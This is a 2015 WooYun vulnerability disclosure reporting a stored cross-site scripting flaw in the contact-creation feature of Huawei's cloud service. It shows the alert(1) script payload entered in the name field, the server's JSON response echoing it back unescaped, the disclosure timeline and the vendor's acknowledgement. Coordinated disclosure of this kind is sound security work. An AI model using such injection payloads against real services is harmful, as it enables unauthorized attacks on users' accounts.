漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0148057
漏洞标题:华为云服务新建联系人存在xss漏洞
相关厂商:华为技术有限公司
漏洞作者: 我山之石-无
提交时间:2015-10-20 16:31
修复时间:2015-12-06 20:24
公开时间:2015-12-06 20:24
漏洞类型:XSS 跨站脚本攻击
危害等级:高
自评Rank:10
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-10-20: 细节已通知厂商并且等待厂商处理中
2015-10-22: 厂商已经确认,细节仅向厂商公开
2015-11-01: 细节向核心白帽子及相关领域专家公开
2015-11-11: 细节向普通白帽子公开
2015-11-21: 细节向实习白帽子公开
2015-12-06: 细节向公众公开
简要描述:
使用华为云服务的新建联系人功能,发现存在xss漏洞,没有对返回的json体做xss过虑
详细说明:

1、华为云服务的新建联系人功能


2、在姓名的地方注入代码"}]}<html><body><script>alert(1);</script></body></html>
3、点击“完成”后是可以添加成功的
服务器的响应:
HTTP/1.1 200 OK
Date: Tue, 20 Oct 2015 06:57:51 GMT
Server: openresty
Content-Type: application/json;charset=utf-8
Content-Length: 913
X-Frame-Options: SAMEORIGIN
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
{"contactList":[{"addressList":[],"bDay":"","bDayLunar":"","contactId":"GCID568184971470690162","emailList":[{"name":"","type":12,"value":"[email protected]"}],"eventList":[],"fName":"\"}]}<html><body><script>alert(1);<\/script><\/body><\/html>","groupIdList":[],"msgList":[],"name":{"firstName":"","firstNameSpell":"","lastName":"\"}]}<html><body><script>alert(1);<\/script><\/body><\/html>","lastNameSpell":"\"}]}<html><body><script>alert(1);<\/script><\/body><\/html>","middleName":"","middleNameSpell":"","namePrefix":"","nameSuffix":""},"nickName":"","note":"","organizeList":[{"name":"","org":"å·¥ä½åä½","title":"","type":-1,"value":""}],"photoUrl":"","relationList":[],"telList":[{"name":"","type":1,"value":"15751837766"}],"ticName":{"firstName":"","lastName":"","middleName":""},"uId":"CCID0011445324097865a2298fdd8e444796","urlList":[]}],"Result":{"resultCode":"0","resultDesc":"Operation succeeds"}}
漏洞证明:
修复方案:
过虑xss,json体可以关闭标签后写入html,这样就可以触发xss代码了
版权声明:转载请注明来源 我山之石-无@乌云
漏洞回应
厂商回应:
危害等级:低
漏洞Rank:4
确认时间:2015-10-22 20:23
厂商回复:
感谢白帽子对华为公司安全的关注,我们已经将该漏洞通知了业务部门,会尽快修复。
最新状态:
暂无